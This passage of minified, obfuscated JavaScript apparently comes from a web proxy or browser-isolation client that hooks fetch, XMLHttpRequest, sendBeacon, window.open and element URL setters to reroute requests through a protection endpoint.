UG=UQ[rv(0x77e)][rv(0x6d6)](rv(0x809));UX>=0x1388&&UG&&UG[rv(0x6ea)]>=0x3e8&&(UQ[rv(0x77e)][rv(0x869)](rv(0x809)),UL[rv(0x809)]=UG);const Uo=UQ[rv(0x77e)][rv(0x6d6)](rv(0xa90));UX>=0x1388&&Uo&&Uo[rv(0x6ea)]>=0x3e8&&(UQ[rv(0x77e)][rv(0x869)](rv(0xa90)),UL[rv(0xa90)]=Uo);const UZ=UQ[rv(0x77e)][rv(0x6d6)](rv(0xe06));UX>=0x1388&&UZ&&UZ[rv(0x6ea)]>=0x1f4&&(UQ[rv(0x77e)][rv(0x869)](rv(0xe06)),UL[rv(0xe06)]=UZ);const UO=UQ[rv(0x77e)][rv(0x6d6)](rv(0xb52));UX>=0x1388&&UO&&UO[rv(0x6ea)]>=0x3e8&&(UQ[rv(0x77e)][rv(0x869)](rv(0xb52)),UL[rv(0xb52)]=UO);}if(UQ[rv(0x2d8)][rv(0x47d)](rv(0xe27))&&rv(0x55e)===UQ[rv(0x248)]){const UJ=UQ[rv(0x77e)][rv(0x6d6)](rv(0x709));UJ&&UJ[rv(0x6ea)]>=0x3e8&&(UQ[rv(0x77e)][rv(0x869)](rv(0x709)),UL[rv(0x709)]=UJ);}if(rv(0xb34)===UQ[rv(0x2d8)]&&rv(0xf19)===UQ[rv(0x248)]){const Un=UQ[rv(0x77e)][rv(0x6d6)](rv(0x991));null!==Un&&(UQ[rv(0x77e)][rv(0x869)](rv(0x991)),UL[rv(0x991)]=Un);}return{'url':UQ,'additionalHeaders':UL};}async function gZ(US,Up,Uv){const rL=sg,UL=Uv[rL(0xc5f)];if(!gK(US,Uv))throw new TypeError(rL(0xb27));let UQ='';const Ui=new URL(Uv[rL(0xc5f)]);if(rL(0xa04)===Ui[rL(0x2d8)]||rL(0x616)===Ui[rL(0x2d8)]&&rL(0x566)===Ui[rL(0x248)]&&'1'===Ui[rL(0x77e)][rL(0x6d6)](rL(0x7b7))){const Uo=await async function(UZ){const rQ=rL,UO=new DecompressionStream(rQ(0x7b7)),UJ=UZ[rQ(0x349)](UO),Un=await new Response(UJ)[rQ(0x8f6)]();return new TextDecoder()[rQ(0x1c7)](new Uint8Array(Un));}(Uv[rL(0xe31)]);UQ=await async function(UZ){const ri=rL,UO=new TextEncoder()[ri(0x2b8)](UZ),UJ=new CompressionStream(ri(0x7b7)),Un=UJ[ri(0x3b5)][ri(0xd9d)]();return Un[ri(0x7c6)](UO),Un[ri(0x82a)](),await new Response(UJ[ri(0xc4e)])[ri(0x8f6)]();}(Uo);}else UQ=await async function(UZ){const rD=rL,UO=UZ[rD(0x122)](),UJ=new TextDecoder();let Un='';return async function UR(){const rX=rD,{done:V0,value:V1}=await UO[rX(0xcc5)]();return V0?Un:(Un+=UJ[rX(0x1c7)](V1,{'stream':!0x0}),UR());}();}(Uv[rL(0xe31)]);const UD=go(US,0x0,new US[(rL(0x11c))](Uv[rL(0xc5f)])),UX=UD[rL(0xc5f)],Uz=UD[rL(0x23a)],UK=new US[(rL(0x866))]((0x0,f0['Wq'])({'protectUrlContext':Up,'url':UX[rL(0xd51)],'baseUrl':f9['A'][rL(0x6d6)](US)[rL(0x9cb)][rL(0x6d6)][rL(0xd64)](US[rL(0x1ab)]),'endpoint':f1['A'][rL(0x540)]}),{'method':Uv[rL(0x485)],'browsingTopics':!!isSecureContext,'body':UQ,'cache':Uv[rL(0x8b6)],'credentials':Uv[rL(0x974)],'headers':Uv[rL(0xdf7)],'integrity':Uv[rL(0x6ed)],'keepalive':Uv[rL(0x6a8)],'mode':Uv[rL(0x316)],'redirect':Uv[rL(0xe45)],'referrer':Uv[rL(0x36c)],'referrerPolicy':Uv[rL(0xee7)],'signal':Uv[rL(0x59c)]}),UG=new US[(rL(0x11c))](UL);if([rL(0x4be),rL(0x291),rL(0x3ee),rL(0x40d)][rL(0xb97)](UG[rL(0x2d8)]))throw new Error(rL(0x293));return{'protectedInput':UK,'originalUrl':UL,'additionalHeaders':Uz};}function gO(US,Up,Uv){const re=sg;if(Up){const UL=re(0xdf7)in Up?new Headers(Up[re(0xdf7)]):US instanceof Request?new Headers(US[re(0xdf7)]):new Headers();for(const [UQ,Ui]of Object[re(0x23c)](Uv))UL[re(0xa81)](re(0x6e2)[re(0xe9f)](UQ),gP(Ui));Up[re(0xdf7)]=UL;}else{const UD=new Headers(US instanceof Request?US[re(0xdf7)]:{});for(const [UX,Uz]of Object[re(0x23c)](Uv))UD[re(0xa81)](re(0x6e2)[re(0xe9f)](UX),gP(Uz));Up={'headers':UD};}return Up;}var gJ=U(0x1fc3);async function gn(US,Up,Uv,UL){const rz=sg,UQ=Array[rz(0xb9c)](US[rz(0x1ab)][rz(0x13b)])[rz(0xd8c)](Ui=>!UL[rz(0xb97)](Ui))[rz(0xd8c)](Ui=>!(0x0,f0['EW'])(f9['A'][rz(0x6d6)](US)[rz(0xdc5)][rz(0x6d6)][rz(0xd7e)](Ui)));UL[rz(0x847)](...UQ);for(const Ui of UQ){const UD=f9['A'][rz(0x6d6)](US)[rz(0xdc5)][rz(0x6d6)][rz(0xd7e)](Ui);(0x0,f8['pI'])(Uv,UD)&&await(0x0,gJ['A1'])(US,Up,UD)&&((0x0,gJ['VL'])(US,Up,UD),(0x0,gJ['AG'])(US,Up,Ui));}}function gR(US,Up,Uv){const UL=[];return()=>{const rK=a2g;gn(US,Up,Uv,UL);const UQ=[...Uv[rK(0x43a)][rK(0x505)](UD=>rK(0x5df)[rK(0xe9f)](UD,rK(0xdd9))[rK(0xe9f)](UD,'\x22]')),...Uv[rK(0xc72)][rK(0x505)](UD=>'#'[rK(0xe9f)](CSS[rK(0x774)](UD),',.')[rK(0xe9f)](CSS[rK(0x774)](UD))),...Uv[rK(0x865)][rK(0x505)](UD=>'['[rK(0xe9f)](UD,']')),...Uv[rK(0x457)][rK(0x505)](UD=>UD[rK(0xd58)][rK(0x505)](UX=>'['[rK(0xe9f)](UD[rK(0x717)],'=\x22')[rK(0xe9f)](UX,'\x22]')))[rK(0x219)](),...Uv[rK(0x36f)][rK(0x505)](UD=>''[rK(0xe9f)](UD))][rK(0x10a)](',');for(const UD of Array[rK(0xb9c)](f9['A'][rK(0x6d6)](US)[rK(0x767)][rK(0xd7e)](US[rK(0x1ab)],UQ)))(0x0,gJ['M5'])(Up,Uv,UD);for(const UX of Array[rK(0xb9c)](US[rK(0x1ab)][rK(0xed1)]))try{var Ui;if(UX[rK(0x8c0)]===UX[rK(0xadb)][rK(0x6ea)])continue;if(UX[rK(0x8c0)]=UX[rK(0xadb)][rK(0x6ea)],rK(0x4b2)===UX[rK(0x67d)][rK(0x713)])continue;if(null!==(Ui=UX[rK(0x978)])&&void 0x0!==Ui&&null!==(Ui=Ui['id'])&&void 0x0!==Ui&&Ui[rK(0xb97)](rK(0xe96)))continue;(0x0,gJ['VE'])(Up,Uv,UX[rK(0xadb)]);}catch(Uz){(0x0,gJ['vR'])(Up,US,UX);}};}var U0=U(0xcc4);function U1(US){const rG=sg;try{const Up=new URL(US),Uv=new URL(f1['A'][rG(0x540)])[rG(0x2d8)];return Up[rG(0x2d8)][rG(0x47d)](Uv);}catch{return!0x1;}}function U2(US,Up,Uv,UL){const ro=sg;let UQ=arguments[ro(0x6ea)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Ui=Up+'_'+Uv;if(function(UD,UX){var Uz;return!(null===(Uz=function(UK){const UG=function(Uo){const rZ=a2g;return rZ(0x2b3)+(0x0,U0['t'])(Uo[rZ(0x3cc)][rZ(0x2d8)]+rZ(0x390));}(UK);return UK[UG]||(UK[UG]={}),UK[UG];}(UD))||void 0x0===Uz||!Uz[UX]);}(US,Ui)){const UD=function(UX){const Uz=function(UK){const rO=a2g;return rO(0x2b3)+(0x0,U0['t'])(UK[rO(0x3cc)][rO(0x2d8)]+rO(0x8e9));}(UX);return UX[Uz]||(UX[Uz]={}),UX[Uz];}(US);UD[Ui]||(UD[Ui]=function(UX){const rJ=ro;for(var Uz=arguments[rJ(0x6ea)],UK=new Array(Uz>0x1?Uz-0x1:0x0),UG=0x1;UG<Uz;UG++)UK[UG-0x1]=arguments[UG];if(UQ&&!UQ[rJ(0xd7e)](this,...UK))return UX[rJ(0xd7e)](this,...UK);try{return UL[rJ(0xd7e)](this,UX,...UK);}catch(Uo){return f4['A'][rJ(0xbd5)](rJ(0x845)+Up+'.'+Uv,Uo[rJ(0xa8e)],...UK),UX[rJ(0xd7e)](this,...UK);}});}else gL(US,Up,Uv,function(){const rn=ro,UX=f9['A'][rn(0x6d6)](US)[Ui];for(var Uz=arguments[rn(0x6ea)],UK=new Array(Uz),UG=0x0;UG<Uz;UG++)UK[UG]=arguments[UG];return UL[rn(0xd7e)](this,UX,...UK);},UQ);}function U3(US,Up,Uv,UL){const rR=sg;if(Up[rR(0x3ce)]||Up[rR(0x92c)])return;Up[rR(0x3ce)]=!0x0,f9['A'][rR(0x96f)](Up),(function(){const W0=rR;let UD=arguments[W0(0x6ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const UX=W0(0x282);if(f9['A'][W0(0x6d6)](window)[W0(0xd0a)][W0(0xd7e)](window[W0(0x1ab)][W0(0x9e1)],W0(0x56a)[W0(0xe9f)](UX,'\x22]')))return;const Uz=window[W0(0x1ab)][W0(0x9de)](W0(0x2b4));f9['A'][W0(0x6d6)](window)[W0(0x96d)][W0(0xd7e)](Uz,W0(0xb26),UX),f9['A'][W0(0x6d6)](window)[W0(0x81a)][W0(0xd7e)](window[W0(0x1ab)][W0(0x9e1)],Uz),f9['A'][W0(0x6d6)](window)[W0(0x822)][W0(0xd7e)](window,W0(0xa8e),UK=>{const W1=W0;switch(UK[W1(0x702)][W1(0xc28)]){case W1(0xc0):if(W1(0x92d)===UK[W1(0x702)][W1(0xb26)])return setTimeout(()=>{const W2=W1;var UG;return null===(UG=UD[W2(0x5b5)])||void 0x0===UG?void 0x0:UG[W2(0xd7e)](UD);},0x0),UD[W1(0x58a)]&&setTimeout(()=>{const W4=W1;var UG;const Uo=function(UZ){const W3=a2g,UO=[];let UJ=UZ;for(;UJ!==window[W3(0xf22)];){try{UO[W3(0x847)](UJ[W3(0xb26)]);}catch(Un){}UJ=UJ[W3(0xcd2)];}return UO;}(UK[W4(0x2b1)]);UK[W4(0x702)][W4(0x702)][W4(0xb26)]&&Uo[W4(0x847)](UK[W4(0x702)][W4(0x702)][W4(0xb26)]),null===(UG=UD[W4(0x58a)])||void 0x0===UG||UG[W4(0xd7e)](UD,function(UZ){const W5=W4,UO=window[W5(0x1e4)][W5(0x3c1)]()[W5(0x54b)]()[W5(0x505)](UJ=>(UJ[W5(0x799)]||UJ[W5(0x401)])())[W5(0xd8c)](UJ=>UZ[W5(0x1e6)](Un=>Un[W5(0xb97)](UJ)));return UO[W5(0x6ea)]<=0x1?UO[0x0]:UO[W5(0x1f8)]((UJ,Un)=>Un[W5(0x6ea)]-UJ[W5(0x6ea)])[0x0];}(Uo));},0x0),g8(UK[W1(0x702)][W1(0x702)]);break;case W1(0x567):if(W1(0x321)===UK[W1(0x702)][W1(0xb26)])return g9(UK[W1(0x702)][W1(0x702)]);}});}({'onClickAutoRecovery':UD=>{const W7=rR;!function(UX,Uz,UK){const W6=a2g;fQ(UX,W6(0x408),(arguments[W6(0x6ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[W6(0xa81)](W6(0xc2e),Uz)[W6(0xa81)](W6(0xda5),UK)[W6(0xa81)](W6(0xf58),new URL(location[W6(0xd51)])[W6(0xf58)]));}(US,UD||W7(0xa5e),'');}})),Up[rR(0x1ab)][rR(0x3cb)](rR(0x92d),UD=>{const W8=rR;if(UD[W8(0x25e)])return;let UX=UD[W8(0x837)];for(;UX instanceof Up[W8(0x9f4)]&&'a'!==(null===(Uz=UX)||void 0x0===Uz||null===(Uz=Uz[W8(0x36f)])||void 0x0===Uz?void 0x0:Uz[W8(0x918)]());){var Uz;UX=UX[W8(0x245)];}if(UX){var UK;let UG=f9['A'][W8(0x6d6)](Up)[W8(0x9b5)][W8(0xd7e)](UX,W8(0xd51));if(W8(0x550)!=typeof UG||UG[W8(0x940)](W8(0x9ac)))return;const Uo=null===(UK=gz(Up))||void 0x0===UK?void 0x0:UK[W8(0xeb8)];if(!(0x0,f0['EW'])(UG))return;const UZ=(0x0,f0['sH'])(UG)[W8(0x295)];UG=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][W8(0x16a)],'baseUrl':f9['A'][W8(0x6d6)](Up)[W8(0x9cb)][W8(0x6d6)][W8(0xd64)](Up[W8(0x1ab)]),'endpoint':f1['A'][W8(0x540)],'extra':{'sourceFrameOrigin':Uo}});let UO=f9['A'][W8(0x6d6)](Up)[W8(0x9b5)][W8(0xd7e)](UX,W8(0xb28));UO=gh(US,UO,f9['A'][W8(0x6d6)](Up)[W8(0x9cb)][W8(0x6d6)][W8(0xd64)](Up[W8(0x1ab)])),UD[W8(0xd45)]();let UJ=Up;for(;fX(UJ,W8(0xc0),W8(0x92d),{'url':UG,'windowFeatures':UO?W8(0xc09)[W8(0xe9f)](UO):void 0x0,'name':Up[W8(0xb26)]}),UJ!==Up[W8(0xf22)];)UJ=UJ[W8(0xcd2)][W8(0x22b)];}}),U2(Up,rR(0x9ab),rR(0xe0f),async function(UD,UX,Uz){const W9=rR,{protectedInput:UK,additionalHeaders:UG}=gK(Up,UX)?await gZ(Up,US,UX):gG(Up,US,UX);Uz=gO(UK,Uz,UG);for(var Uo=arguments[W9(0x6ea)],UZ=new Array(Uo>0x3?Uo-0x3:0x0),UO=0x3;UO<Uo;UO++)UZ[UO-0x3]=arguments[UO];return UD[W9(0xd7e)](this,UK,Uz,...UZ);},function(UD){const Wf=rR;return UD instanceof Up[Wf(0x866)]?(0x0,f8['pI'])(Uv,UD[Wf(0xc5f)]):(0x0,f8['pI'])(Uv,UD);}),U2(Up,rR(0xe84),rR(0x5ea),function(UD,UX,Uz){const Wg=rR;for(var UK=arguments[Wg(0x6ea)],UG=new Array(UK>0x3?UK-0x3:0x0),Uo=0x3;Uo<UK;Uo++)UG[Uo-0x3]=arguments[Uo];if(!(0x0,f8['pI'])(Uv,Uz))return UD[Wg(0xd7e)](this,UX,Uz,...UG);const UZ=f9['A'][Wg(0x6d6)](Up)[Wg(0x9cb)][Wg(0x6d6)][Wg(0xd64)](Up[Wg(0x1ab)]),{additionalHeaders:UO,url:UJ}=go(Up,0x0,Wg(0x550)==typeof Uz?(0x0,f0['Xz'])(Uz,UZ):Uz);Uz=Wg(0x550)==typeof Uz?UJ[Wg(0xd51)]:UJ;const Un=(0x0,f0['Wq'])({'protectUrlContext':US,'url':Uz,'kind':f0['MN'][Wg(0x2f9)],'baseUrl':f9['A'][Wg(0x6d6)](Up)[Wg(0x9cb)][Wg(0x6d6)][Wg(0xd64)](Up[Wg(0x1ab)]),'endpoint':f1['A'][Wg(0x540)]}),UR=UD[Wg(0xd7e)](this,UX,Un,...UG);for(const [V0,V1]of Object[Wg(0x23c)](UO))this[Wg(0x73a)](Wg(0x6e2)[Wg(0xe9f)](V0),gP(V1));return UR;}),gQ(Up,rR(0xe84),rR(0xb80),{'get':function(){const WU=rR;for(var UD,UX=arguments[WU(0x6ea)],Uz=new Array(UX),UK=0x0;UK<UX;UK++)Uz[UK]=arguments[UK];const UG=(null===(UD=this[WU(0x4c4)])||void 0x0===UD?void 0x0:UD[WU(0xb80)])||f9['A'][WU(0x6d6)](Up)[WU(0x386)][WU(0x6d6)][WU(0xd7e)](this,...Uz);return UG&&(0x0,f0['EW'])(UG)?(0x0,f0['sH'])(UG)[WU(0x295)]:UG;}}),gL(Up,rR(0xdf0),rR(0x956),function(UD,UX){const WV=rR;return UD=(0x0,f0['EW'])(UD)?UD:(0x0,f0['Wq'])({'protectUrlContext':US,'url':UD,'kind':f0['MN'][WV(0x2f9)],'baseUrl':f9['A'][WV(0x6d6)](Up)[WV(0x9cb)][WV(0x6d6)][WV(0xd64)](Up[WV(0x1ab)]),'endpoint':f1['A'][WV(0x540)]}),f9['A'][WV(0x6d6)](Up)[WV(0x66a)][WV(0xd7e)](Up,UD,{'method':WV(0x89c),'keepalive':!0x0,'body':UX,'mode':WV(0x3fa)}),!0x0;},function(UD){const Wy=rR;return arguments[Wy(0x6ea)]>0x0&&(0x0,f8['pI'])(Uv,UD);}),gL(Up,rR(0x9ab),rR(0x5ea),function(UD,UX,Uz){const WA=rR;if(Uz){const Uo=Uz[WA(0x1b1)](',')[WA(0x505)](UZ=>{const WY=WA;if(UZ[WY(0xb97)](WY(0xc09))){const UO=UZ[WY(0x1b1)]('=')[0x1];return WY(0xc09)[WY(0xe9f)](gh(US,UO,f9['A'][WY(0x6d6)](Up)[WY(0x9cb)][WY(0x6d6)][WY(0xd64)](Up[WY(0x1ab)])));}return UZ;});Uz=Uo[WA(0x10a)](',');}if([WA(0x943)][WA(0xb97)](UD)){const UZ=f9['A'][WA(0x6d6)](Up)[WA(0x896)][WA(0xd7e)](this,UD,UX,Uz);return new Proxy(UZ,{'get':function(UO,UJ){const Wq=WA;return Wq(0x3cc)===UJ?new Proxy(UO[Wq(0x3cc)],{'set':function(Un,UR,V0){const Wu=Wq;if(Wu(0xd51)===UR){const V1=(0x0,f0['Wq'])({'protectUrlContext':US,'url':V0,'kind':f0['MN'][Wu(0x16a)],'baseUrl':f9['A'][Wu(0x6d6)](Up)[Wu(0x9cb)][Wu(0x6d6)][Wu(0xd64)](Up[Wu(0x1ab)]),'endpoint':f1['A'][Wu(0x540)]});return fZ(Up,UZ,V1,Uz),Un[UR]=V1;}return Un[UR]=V0;}}):UO[UJ];}});}var UK;UD&&WA(0x550)==typeof UD&&(UD=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UD,'kind':f0['MN'][WA(0x16a)],'baseUrl':f9['A'][WA(0x6d6)](Up)[WA(0x9cb)][WA(0x6d6)][WA(0xd64)](Up[WA(0x1ab)]),'endpoint':f1['A'][WA(0x540)],'extra':{'sourceFrameOrigin':null===(UK=gz(Up))||void 0x0===UK?void 0x0:UK[WA(0xeb8)]}}));let UG=Up;for(;fX(UG,WA(0xc0),WA(0x92d),{'url':UD,'target':UX,'windowFeatures':Uz,'name':Up[WA(0xb26)]}),UG!==Up[WA(0xf22)];)UG=UG[WA(0xcd2)][WA(0x22b)];return Up;},function(UD,UX,Uz){return(0x0,f8['pI'])(Uv,UD);}),gQ(Up,rR(0x4fb),rR(0xc5f),{'get':function(){const Wx=rR;for(var UD=arguments[Wx(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];const UK=f9['A'][Wx(0x6d6)](Up)[Wx(0xaf5)][Wx(0x6d6)][Wx(0xd7e)](this,...UX);return(0x0,f0['EW'])(UK)?(0x0,f0['sH'])(UK)[Wx(0x295)]:UK;}});const UQ=!(null==UL||!UL[rR(0xca8)]);function Ui(){const Wc=rR;if(this instanceof Up[Wc(0x17d)]){const UD=f9['A'][Wc(0x6d6)](Up)[Wc(0x9b5)][Wc(0xd7e)](this,Wc(0x342));if(null!=UD&&UD[Wc(0x940)](Wc(0xe6b)))return!0x1;if(Wc(0x4e6)===f9['A'][Wc(0x6d6)](Up)[Wc(0x9b5)][Wc(0xd7e)](this,Wc(0xd9f)))return!0x0;}return((UX,Uz,UK)=>{const Wl=Wc;if(Uz instanceof UX[Wl(0x154)]){const UG=f9['A'][Wl(0x6d6)](UX)[Wl(0xc81)][Wl(0x6d6)][Wl(0xd7e)](Uz);if((0x0,fV['_'])(UG)||(0x0,f8['Bo'])(UK,UG))return!0x0;for(const Uo of f9['A'][Wl(0x6d6)](UX)[Wl(0xbdf)][Wl(0x6d6)][Wl(0xd7e)](Uz))if((0x0,fV['_'])(Uo)||(0x0,f8['Bo'])(UK,Uo))return!0x0;}return!0x1;})(Up,this,Uv);}UQ&&gL(Up,rR(0x314),rR(0x3cb),function(UD,UX,Uz){const Wh=rR,UK=f9['A'][Wh(0x6d6)](Up)[Wh(0x822)][Wh(0xd7e)](this,UD,UX,Uz);try{var UG;const Uo=Wh(0x550)==typeof UD&&Wh(0x9a8)===UD[Wh(0x918)](),UZ=Wh(0xbaf)!==(null===(UG=Up[Wh(0x1ab)])||void 0x0===UG?void 0x0:UG[Wh(0x957)]),UO=this===Up[Wh(0x1ab)]||this===Up;if(Uo&&UZ&&UO){const UJ=()=>{const Wk=Wh;try{const Un=new Up[(Wk(0x36e))](Wk(0x3b1));UX&&Wk(0xce7)==typeof UX&&Wk(0xdfe)==typeof UX[Wk(0x530)]?UX[Wk(0x530)][Wk(0xd7e)](UX,Un):Wk(0xdfe)==typeof UX&&UX[Wk(0xd7e)](this,Un);}catch(UR){}};Up[Wh(0x315)](UJ,0x0);}}catch(Un){}return UK;},function(UD){const Ww=rR;return!0x0===UQ&&Ww(0x550)==typeof UD&&Ww(0x9a8)===UD[Ww(0x918)]();}),Up[rR(0x12b)]=new Up[(rR(0x112))](Up[rR(0x3cc)],{'get':function(UD,UX){const WM=rR;return Up[WM(0x3cc)][UX];},'set':function(UD,UX,Uz){const Wb=rR;return Up[Wb(0x3cc)][UX]=Uz,!0x0;}}),gQ(Up,rR(0x17d),rR(0x342),{'get':function(){const WN=rR;for(var UD=arguments[WN(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];let UK=f9['A'][WN(0x6d6)](Up)[WN(0x484)][WN(0x6d6)][WN(0xd7e)](this,...UX);if((0x0,f0['EW'])(UK)){const UG=(0x0,f0['sH'])(UK)[WN(0x295)];UK=U1(UG)?UK:UG;}return UK;},'set':function(UD){const Ws=rR;for(var UX=arguments[Ws(0x6ea)],Uz=new Array(UX>0x1?UX-0x1:0x0),UK=0x1;UK<UX;UK++)Uz[UK-0x1]=arguments[UK];return UD?UD[Ws(0x940)](Ws(0x5dd))?(UD=gB(UD,US,Up),f9['A'][Ws(0x6d6)](Up)[Ws(0x484)][Ws(0xa81)][Ws(0xd7e)](this,UD,...Uz)):(0x0,f0['EW'])(UD)&&U1((0x0,f0['sH'])(UD)[Ws(0x295)])?f9['A'][Ws(0x6d6)](Up)[Ws(0x484)][Ws(0xa81)][Ws(0xd7e)](this,UD,...Uz):f9['A'][Ws(0x6d6)](Up)[Ws(0x484)][Ws(0xa81)][Ws(0xd7e)](this,(0x0,f0['Wq'])({'protectUrlContext':US,'url':UD,'kind':f0['MN'][Ws(0x31f)],'baseUrl':f9['A'][Ws(0x6d6)](Up)[Ws(0x9cb)][Ws(0x6d6)][Ws(0xd64)](Up[Ws(0x1ab)]),'endpoint':f1['A'][Ws(0x540)]}),...Uz):f9['A'][Ws(0x6d6)](Up)[Ws(0x484)][Ws(0xa81)][Ws(0xd7e)](this,UD,...Uz);}},function(UD){return null==UD||''===UD||(0x0,f8['pI'])(Uv,UD);}),gQ(Up,rR(0x680),rR(0xeb8),{'get':function(){const Wa=rR;if(Wa(0x128)===this[Wa(0x702)])return Wa(0xd03);if(this[Wa(0x702)][Wa(0xb26)]&&Wa(0x550)==typeof this[Wa(0x702)][Wa(0xb26)]&&this[Wa(0x702)][Wa(0xb26)][Wa(0x940)](Wa(0x3b6)))return window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0x4f4))?Wa(0xf05):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0xa48))?Wa(0x69f):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0x7b1))?Wa(0x434):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0xb6e))?Wa(0x7b0):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0xb91))?Wa(0x477):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0x6ad))?Wa(0xc00):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0x1e3))?Wa(0x88c):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0x442))?Wa(0xc77):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0xabf))?Wa(0x459):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0x55d))?Wa(0xbe6):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0xdc3))?Wa(0xa8d):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0xa20))?Wa(0xb6b):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0xc13))?Wa(0x97e):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0x9d6))?Wa(0x704):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0x898))?Wa(0x8e7):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0xbd1))?Wa(0xab2):window[Wa(0x3cc)][Wa(0xeb8)][Wa(0x47d)](Wa(0xef0))?Wa(0x11e):Wa(0x7db);if(Wa(0x550)==typeof this[Wa(0x702)]&&this[Wa(0x702)][Wa(0x940)](Wa(0xebb)))return Wa(0x9df);if(this[Wa(0x702)]&&Wa(0x550)==typeof this[Wa(0x702)]&&this[Wa(0x702)][Wa(0x940)](Wa(0xcb7)))return Wa(0x269);for(var UD=arguments[Wa(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];return f9['A'][Wa(0x6d6)](Up)[Wa(0xa78)][Wa(0x6d6)][Wa(0xd64)](this,UX);}}),gQ(Up,rR(0x9bb),rR(0x342),{'get':function(){const WB=rR;for(var UD=arguments[WB(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];let UK=f9['A'][WB(0x6d6)](Up)[WB(0x29d)][WB(0x6d6)][WB(0xd7e)](this,...UX);if((0x0,f0['EW'])(UK)){const UG=(0x0,f0['sH'])(UK)[WB(0x295)];UK=U1(UG)?UK:UG;}return UK;},'set':function(UD){const WF=rR;for(var UX=arguments[WF(0x6ea)],Uz=new Array(UX>0x1?UX-0x1:0x0),UK=0x1;UK<UX;UK++)Uz[UK-0x1]=arguments[UK];return(0x0,f0['EW'])(UD[WF(0x207)]())&&U1((0x0,f0['sH'])(UD[WF(0x207)]())[WF(0x295)])||(0x0,f0['EW'])(UD[WF(0x207)]())||(UD=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UD[WF(0x207)](),'kind':f0['MN'][WF(0x2f9)],'baseUrl':f9['A'][WF(0x6d6)](Up)[WF(0x9cb)][WF(0x6d6)][WF(0xd64)](Up[WF(0x1ab)]),'endpoint':f1['A'][WF(0x540)]})),f9['A'][WF(0x6d6)](Up)[WF(0x29d)][WF(0xa81)][WF(0xd7e)](this,UD,...Uz);}},function(UD){const WT=rR;return null==UD||''===UD||(0x0,f8['pI'])(Uv,UD[WT(0x207)]());}),gQ(Up,rR(0x701),rR(0x342),{'get':function(){const Wr=rR;for(var UD=arguments[Wr(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];let UK=f9['A'][Wr(0x6d6)](Up)[Wr(0xdc5)][Wr(0x6d6)][Wr(0xd64)](this,UX);if((0x0,f0['EW'])(UK)){const UG=(0x0,f0['sH'])(UK)[Wr(0x295)];UK=U1(UG)?UK:UG;}return UK;},'set':function(UD){const WW=rR;for(var UX=arguments[WW(0x6ea)],Uz=new Array(UX>0x1?UX-0x1:0x0),UK=0x1;UK<UX;UK++)Uz[UK-0x1]=arguments[UK];return(0x0,f0['EW'])(UD)&&U1((0x0,f0['sH'])(UD)[WW(0x295)])?f9['A'][WW(0x6d6)](Up)[WW(0xdc5)][WW(0xa81)][WW(0xd7e)](this,UD,...Uz):((0x0,f0['EW'])(UD)||(UD=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UD,'kind':f0['MN'][WW(0xd84)],'baseUrl':f9['A'][WW(0x6d6)](Up)[WW(0x9cb)][WW(0x6d6)][WW(0xd64)](Up[WW(0x1ab)]),'endpoint':f1['A'][WW(0x540)]})),f9['A'][WW(0x6d6)](Up)[WW(0xdc5)][WW(0xa81)][WW(0xd64)](this,[UD,...Uz]));}},function(UD){return null==UD||''===UD||(0x0,f8['pI'])(Uv,UD);}),gQ(Up,rR(0x7e4),rR(0xd51),{'get':function(){const WH=rR;for(var UD=arguments[WH(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];let UK=f9['A'][WH(0x6d6)](Up)[WH(0xb1c)][WH(0x6d6)][WH(0xd7e)](this,...UX);if((0x0,f0['EW'])(UK)){const UG=(0x0,f0['sH'])(UK)[WH(0x295)];UK=U1(UG)?UK:UG;}return UK;},'set':function(UD){const Wj=rR,UX=f9['A'][Wj(0x6d6)](Up)[Wj(0xccc)][Wj(0x6d6)][Wj(0xd7e)](this),Uz=f9['A'][Wj(0x6d6)](Up)[Wj(0x759)][Wj(0x6d6)][Wj(0xd7e)](this),UK=Wj(0x91b)===UX||Wj(0x577)===UX&&Wj(0x542)===Uz?f0['MN'][Wj(0xefa)]:Wj(0x577)===UX&&Wj(0x646)===Uz?f0['MN'][Wj(0xd84)]:f0['MN'][Wj(0x2f9)];UD=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UD,'kind':UK,'baseUrl':f9['A'][Wj(0x6d6)](Up)[Wj(0x9cb)][Wj(0x6d6)][Wj(0xd64)](Up[Wj(0x1ab)]),'endpoint':f1['A'][Wj(0x540)]});for(var UG=arguments[Wj(0x6ea)],Uo=new 